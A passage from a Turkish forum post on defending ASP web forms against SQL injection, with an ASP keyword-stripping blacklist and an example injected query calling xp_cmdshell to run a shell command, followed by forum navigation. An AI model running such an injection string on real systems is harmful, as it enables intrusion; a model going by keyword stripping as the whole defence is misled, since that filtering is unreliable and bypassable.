3.3. Form Girdilerinden Gereksiz Karakterlerin Elenmesi SQL Enjeksiyon saldirilari genelde ";, --,SELECT, INSERT ve xp_" gibi karakterlerin-kelimelerin kullanilmasiyla yapildigi icin gönderilecek girdinin önce bir filtreleme fonksiyonundan gecirilmesi muhtemel zayifligi engelleyebilir.örnegin kullanicidan E - Mail adresini girmesi isteniyorsa harfler ve sayilarin yaninda sadece " @,-,_,." karakterlerinin kullanilmasina izin verilmelidir. Ve sunucuda saklanan xp_cmdshell ve xp_grantlogin gibi genel prosedürler,C/C++ tabanli DLL ler, kullanici tarafli fonksiyonlar...vb, izole edilmis bir sunucuya tasinmalidir. Bazi zararli kelime-harfleri filteleyen ASP fonksiyonu asagida örneklenmistir; &lt;% Function FilterBadWords(strWords) dim BadWords dim NewWords BadWords = array("SELECT", "DROP", ";", "--", "INSERT", "DELETE", "xp_") NewWords = strWords for i = 0 to uBound(BadWords) NewWords = Replace(NewWords, BadWords(i), "") Next FilterBadWords = NewWords End Function %&gt; Tirnak degistirme fonksiyonu ve filtreleme fonksiyonu beraber kullanilirsa; SELECT Username FROM Users WHERE Usename=; EXEC master..xp_cmdshell dir c; -- AND Password= seklindeki SQL Deyimi... SELECT Username FROM Users WHERE Usename=" EXEC master.. cmdshell "dir c:"  AND Password= e dönüsecektir ki bu da herhangi bir kayit bulumadigi hatasini vermekten öteye gitmeyecektir. Bu fonksiyonu kullanicidan gelen bütün girdilere, adres satiri ifadelerine ve cerezlerden gelen tüm veriye uygulamamiz gelebilecek saldirinin önüne gececektir. <br>
3.4. Girdi Uzunlugunun Sinirlandirilmasi Veritabanindaki ayrilan alanin uzunlugu 10 karakterlikse, formunuzda bu alan icin 50 karakter sigan bir text kutusuna sahip olmaniz sakincali olabilir. Ve mümkün oldugu kadar girdi uzunluklarini kisa tutmak muhtemel saldiriyi engellemek icin önlem sayilabilir. <br>
3.5. Girdi Cinsinin Kontrol Edilmesi Formunuzdan girilen verinin istediginiz türden bir veri olup olmadigini kontrol eden bir fonksiyon kötü amacli kullanimlarda saldirganin kullanabilecegi harf/sayi secenegini kisitlayacaktir. Mesela, eger ürün ID si icin formunuzdan girdi aliyorsaniz girdinin sayisal bir ifade olup olmadigini kontrol eden bir fonksiyon fayda saglayacaktir. <br>
3.6. Girdi Cinsinin Kontrol Edilmesi Formunuz araciligi ile topladiginiz verileri yollarken mutlaka "POST" metodunu kullanin ki kullanicilariniz adres cubugunda girdikleri verilerle beraber form degerlerini gördüklerinde akillarina farkli fikirler gelmesin. 4. Son Söz - "Herzaman bir adim önde!" Aldiginiz güvenlik önlemleri veya (en iyi ihtimalle) yazip da kullanmayi bir aliskanlik haline getiremediginiz güvenlik politikalari sizi güvenlik problemlerine karsi koruyabilir miü Eger güvenlik ile ilgili problemleri yönetmeyi sürec temelli bir güvenlik bilinci icerisinde ele almiyorsaniz hicbir güvenlik ürünü, bir güvenlik kaybina ugramanizi engelleyemez. Bilgi sistemleri altyapinizi tasidiklari güvenlik zaaflarina karsi düzenli olarak kontrol ettirmek, risklerinizi takip etmek, dogru teknolojiyi dogru yerde ve dogru sekilde kullanmanizi saglayacak güvenlik politikalarinizi olusturup güvenlik probleminizi sürekli yönetebilecek olgunluga ulasmak hedeflenmelidir. Bilgi sistemlerinin önemli bir kismini olusturan uygulamalarin tasiyabilecegi güvenlik sorunlari uzun süredir ihmal edilmelerinden dolayi, günümüzün en popüler sistem sizma noktalarini teskil etmektedirler. Bu nedenle uygulama güvenligine iliskin gereken önemi vermeniz, güvenlik denetimi yaptirmaniz ve kurumunuzun bilgi güvenligi yönetim sistemini olusturmaya bir yerinden baslamanizi öneriyoruz. <br>
Anonim</div>

			
			
									
						<div id='list_thanks744'>
</div>
<div id='div_post_reput744'>
</div>

										
						</div>

		</div>

				<div class="back2top">
						<a href="#top" class="top" title="Başa dön">
				<i class="icon fa-chevron-circle-up fa-fw icon-gray" aria-hidden="true"></i>
				<span class="sr-only">Başa dön</span>
			</a>
					</div>
		
		</div>
	</div>

	

	<div class="action-bar bar-bottom">
	
			<a href="./posting.php?mode=reply&amp;t=468&amp;sid=d9cd3506e6551977611710b224a3afcc" class="button" title="Cevap gönder">
							<span>Cevapla</span> <i class="icon fa-reply fa-fw" aria-hidden="true"></i>
					</a>
		
		<div class="dropdown-container dropdown-button-control topic-tools">
		<span title="Başlık araçları" class="button button-secondary dropdown-trigger dropdown-select">
			<i class="icon fa-wrench fa-fw" aria-hidden="true"></i>
			<span class="caret"><i class="icon fa-sort-down fa-fw" aria-hidden="true"></i></span>
		</span>
		<div class="dropdown">
			<div class="pointer"><div class="pointer-inner"></div></div>
			<ul class="dropdown-contents">
																												<li>
					<a href="./viewtopic.php?t=468&amp;sid=d9cd3506e6551977611710b224a3afcc&amp;view=print" title="Yazıcı görüntüsü" accesskey="p">
						<i class="icon fa-print fa-fw" aria-hidden="true"></i><span>Yazıcı görüntüsü</span>
					</a>
				</li>
											</ul>
		</div>
	</div>

			<form method="post" action="./viewtopic.php?t=468&amp;sid=d9cd3506e6551977611710b224a3afcc">
		<div class="dropdown-container dropdown-container-left dropdown-button-control sort-tools">
	<span title="Görüntüleme ve sıralama seçenekleri" class="button button-secondary dropdown-trigger dropdown-select">
		<i class="icon fa-sort-amount-asc fa-fw" aria-hidden="true"></i>
		<span class="caret"><i class="icon fa-sort-down fa-fw" aria-hidden="true"></i></span>
	</span>
	<div class="dropdown hidden">
		<div class="pointer"><div class="pointer-inner"></div></div>
		<div class="dropdown-contents">
			<fieldset class="display-options">
							<label>Göster: <select name="st" id="st"><option value="0" selected="selected">Tüm mesajlar</option><option value="1">1 Gün</option><option value="7">7 Gün</option><option value="14">2 Hafta</option><option value="30">1 Ay</option><option value="90">3 Ay</option><option value="180">6 Ay</option><option value="365">1 Yıl</option></select></label>
								<label>Sırala: <select name="sk" id="sk"><option value="a">Yazar</option><option value="t" selected="selected">Mesaj tarihi</option><option value="s">Konu</option></select></label>
				<label>Yön: <select name="sd" id="sd"><option value="a" selected="selected">Artan</option><option value="d">Azalan</option></select></label>
								<hr class="dashed" />
				<input type="submit" class="button2" name="sort" value="Git" />
						</fieldset>
		</div>
	</div>
</div>
		</form>
	
	
	
			<div class="pagination">
			3 mesaj
							&bull; <strong>1</strong>. sayfa (Toplam <strong>1</strong> sayfa)
					</div>
	</div>


<div class="action-bar actions-jump">
		<p class="jumpbox-return">
		<a href="./viewforum.php?f=14&amp;sid=d9cd3506e6551977611710b224a3afcc" class="left-box arrow-left" accesskey="r">
			<i class="icon fa-angle-left fa-fw icon-black" aria-hidden="true"></i><span>“PC güvenlik” sayfasına dön</span>
		</a>
	</p>
	
		<div class="jumpbox dropdown-container dropdown-container-right dropdown-up dropdown-left dropdown-button-control" id="jumpbox">
			<span title="Geçiş yap" class="button button-secondary dropdown-trigger dropdown-select">
				<span>Geçiş yap</span>
				<span class="caret"><i class="icon fa-sort-down fa-fw" aria-hidden="true"></i></span>
			</span>
		<div class="dropdown">
			<div class="pointer"><div class="pointer-inner"></div></div>
			<ul class="dropdown-contents">
																				<li><a href="./viewforum.php?f=43&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-cat-link"> <span> GENEL</span></a></li>
																<li><a href="./viewforum.php?f=153&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Duyuru ve Uyarılar (Foruma üyelik)</span></a></li>
																<li><a href="./viewforum.php?f=154&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Forumla ilgili istek ve şikayetler</span></a></li>
																<li><a href="./viewforum.php?f=155&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Tanışma ve Kaynaşma</span></a></li>
																<li><a href="./viewforum.php?f=3&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Teknoloji ve bilim haberleri</span></a></li>
																<li><a href="./viewforum.php?f=39&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Cumhuriyet ve Atatürk</span></a></li>
																<li><a href="./viewforum.php?f=73&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Cep telefonları</span></a></li>
																<li><a href="./viewforum.php?f=78&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Bayanlar için + Aşk Sevgi ve Magazin</span></a></li>
																<li><a href="./viewforum.php?f=151&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Yemek Tatlı ve Pasta</span></a></li>
																<li><a href="./viewforum.php?f=156&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Kitap</span></a></li>
																<li><a href="./viewforum.php?f=182&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Yemek mekanları tanıtımı</span></a></li>
																<li><a href="./viewforum.php?f=100&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Elektrik ve elektronik</span></a></li>
																<li><a href="./viewforum.php?f=44&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-cat-link"> <span> İŞLETİM SİSTEMLERİ</span></a></li>
																<li><a href="./viewforum.php?f=180&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Windows 12</span></a></li>
																<li><a href="./viewforum.php?f=171&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Windows 11</span></a></li>
																<li><a href="./viewforum.php?f=149&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Windows 10</span></a></li>
																<li><a href="./viewforum.php?f=113&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Windows 8 ve 8.1</span></a></li>
																<li><a href="./viewforum.php?f=49&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Windows 7</span></a></li>
																<li><a href="./viewforum.php?f=8&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Windows Vista</span></a></li>
																<li><a href="./viewforum.php?f=5&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Windows XP</span></a></li>
																<li><a href="./viewforum.php?f=7&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Windows Server Ailesi</span></a></li>
																<li><a href="./viewforum.php?f=30&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Linux ve Unix tabanli isletim sistemleri</span></a></li>
																<li><a href="./viewforum.php?f=9&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Genel bilgiler ve ipuçları</span></a></li>
																<li><a href="./viewforum.php?f=10&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Kendi ürettiğimiz programlar</span></a></li>
																<li><a href="./viewforum.php?f=45&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-cat-link"> <span> SOFTWARE &amp; HARDWARE</span></a></li>
																<li><a href="./viewforum.php?f=124&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Yazılım (Freeware)</span></a></li>
																<li><a href="./viewforum.php?f=177&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; H4NOK Software development</span></a></li>
																<li><a href="./viewforum.php?f=125&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Portable Programlar</span></a></li>
																<li><a href="./viewforum.php?f=12&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Hardware (Donanım)</span></a></li>
																<li><a href="./viewforum.php?f=148&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Ürün şikayetleri</span></a></li>
																<li><a href="./viewforum.php?f=13&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Internet ve Network</span></a></li>
																<li><a href="./viewforum.php?f=14&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; PC güvenlik</span></a></li>
																<li><a href="./viewforum.php?f=16&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Chat Programları</span></a></li>
																<li><a href="./viewforum.php?f=20&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Microsoft Office</span></a></li>
																<li><a href="./viewforum.php?f=46&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-cat-link"> <span> WEB &amp; PROGRAMLAMA &amp; DİĞER</span></a></li>
																<li><a href="./viewforum.php?f=128&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Web design</span></a></li>
																<li><a href="./viewforum.php?f=129&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Photoshop</span></a></li>
																<li><a href="./viewforum.php?f=19&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Programlama ve Script dilleri</span></a></li>
																<li><a href="./viewforum.php?f=131&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Video sitelerinden paylaşımlar</span></a></li>
																<li><a href="./viewforum.php?f=132&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Türkçe müzik</span></a></li>
																<li><a href="./viewforum.php?f=133&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Yabancı müzik</span></a></li>
																<li><a href="./viewforum.php?f=137&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Belgeseller</span></a></li>
																<li><a href="./viewforum.php?f=160&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Türk Filimleri</span></a></li>
																<li><a href="./viewforum.php?f=172&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Faydalı ve Eğitim</span></a></li>
																<li><a href="./viewforum.php?f=173&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Komik ve İlginç</span></a></li>
																<li><a href="./viewforum.php?f=174&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Bilişim</span></a></li>
																<li><a href="./viewforum.php?f=138&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Freeware Oyunlar</span></a></li>
																<li><a href="./viewforum.php?f=130&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Görsel Dosyalar (Resim)</span></a></li>
																<li><a href="./viewforum.php?f=150&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Şifalı bitkiler ve Sağlık bilgileri</span></a></li>
																<li><a href="./viewforum.php?f=127&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span> <span>&#8627; &nbsp; Off topic (konu dışı)</span></a></li>
																<li><a href="./viewforum.php?f=135&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Özlü söz - hikaye</span></a></li>
																<li><a href="./viewforum.php?f=147&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Gerekli bilgi</span></a></li>
																<li><a href="./viewforum.php?f=176&amp;sid=d9cd3506e6551977611710b224a3afcc" class="jumpbox-sub-link"><span class="spacer"></span><span class="spacer"></span> <span>&#8627; &nbsp; Tavsiye filimler</span></a></li>
											</ul>
		</div>
	</div>

	</div>




			</div>


<div id="page-footer" class="page-footer" role="contentinfo">
	<div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-footer" class="nav-footer linklist" role="menubar">
		<li class="breadcrumbs">
									<span class="crumb"><a href="./index.php?sid=d9cd3506e6551977611710b224a3afcc" data-navbar-reference="index"><i class="icon fa-home fa-fw" aria-hidden="true"></i><span>Forum ana sayfa</span></a></span>					</li>
		
				<li class="rightside">Tüm zamanlar <span title="Avrupa/İstanbul">UTC+03:00</span></li>
							<li class="rightside">
				<a href="/app.php/user/delete_cookies?sid=d9cd3506e6551977611710b224a3afcc" data-ajax="true" data-refresh="true" role="menuitem">
					<i class="icon fa-trash fa-fw" aria-hidden="true"></i><span>Çerezleri sil</span>
				</a>
			</li>
														</ul>

	</div>
</div>

	<div class="copyright">
				<p class="footer-row">
			<span class="footer-copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Limited</span>
		</p>
				<p class="footer-row">
			<span class="footer-copyright"><br />Türkçe çeviri: <a href="https://www.phpbbturkey.com/">phpBB Türkiye</a> & <a href="https://www.turkiyeforum.com/">Türkiye Forum</a></span>
		</p>
						<p class="footer-row" role="menu">
			<a class="footer-link" href="./ucp.php?mode=privacy&amp;sid=d9cd3506e6551977611710b224a3afcc" title="Gizlilik" role="menuitem">
				<span class="footer-link-text">Gizlilik</span>
			</a>
			|
			<a class="footer-link" href="./ucp.php?mode=terms&amp;sid=d9cd3506e6551977611710b224a3afcc" title="Koşullar" role="menuitem">
				<span class="footer-link-text">Koşullar</span>
			</a>
		</p>
					</div>

	<div id="darkenwrapper" class="darkenwrapper" data-ajax-error-title="AJAX hatası" data-ajax-error-text="İsteğiniz işlenirken bir şeyler ters gitti." data-ajax-error-text-abort="İstek kullanıcı tarafından iptal edildi." data-ajax-error-text-timeout="İsteğiniz zaman aşımına uğradı; lütfen tekrar deneyin." data-ajax-error-text-parsererror="İstek ile ilgili bir şeyler ters gitti ve sunucu geçersiz bir yanıt döndürdü.">
		<div id="darken" class="darken">&nbsp;</div>
	</div>

	<div id="phpbb_alert" class="phpbb_alert" data-l-err="Hata" data-l-timeout-processing-req="İstek zaman aşımında uğradı.">
		<a href="#" class="alert_close">
			<i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
		</a>
		<h3 class="alert_title">&nbsp;</h3><p class="alert_text"></p>
	</div>
	<div id="phpbb_confirm" class="phpbb_alert">
		<a href="#" class="alert_close">
			<i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
		</a>
		<div class="alert_text"></div>
	</div>
</div>

</div>

<div>
	<a id="bottom" class="anchor" accesskey="z"></a>
	</div>

<script src="./assets/javascript/jquery-3.7.1.min.js?assets_version=779"></script>
<script src="./assets/javascript/core.js?assets_version=779"></script>


<script type="text/javascript">
	"use strict";
	var elonw_title = 'ELONW';
	var source=removeSubdomain(location.hostname);
	var IgnoreClasses = [
		'posterip',
		'share-button',
		'fancybox',
		'lightbox',
		'colorbox'
	];
	var NotInClass = true;
	$(document).on('click',('a[href^="http://"], a[href^="https://"], a[href^="ftp://"]'), function() {
		if ($(this).attr('class') !== undefined)
		{
			var ClassList = $(this).attr('class').split(/\s+/);
			$(ClassList).each(function() { 
				if($.inArray(this, IgnoreClasses) !== -1)
				{
					NotInClass = false;
				}
			});
		}
		if ($(this).attr('onclick') !== undefined)
		{
			NotInClass = false;
		}
		var href = $(this).attr('href');
		var hostname = this.hostname;
		if(hostname && removeSubdomain(hostname)!==source && NotInClass)
		{
			window.open(href);
			return false;
		}	
	});
	(function($) {
	   $('.forum_link').each(function(){
		  $(this).find('a').attr("onclick","window.open(this.href);return false;").attr("rel", "nofollow");
	   });
	})(jQuery);
	function removeSubdomain(a,b){return a.split(".").slice(-(b||2)).join(".")};
</script>

<script src="./styles/prosilver/template/forum_fn.js?assets_version=779"></script>
<script src="./styles/prosilver/template/ajax.js?assets_version=779"></script>



</body>
</html>

<!-- Reklam kodu -->
<center><div id="logo-container"><a href="https://www.lezizci.com" target="_blank" rel="nofollow noopener noreferrer">
<img border="0" src="https://forum.sordum.net/images/banner/lezizci2.jpg" width="728" height="90"></a></div></center>
<!-- Reklam kodu -->
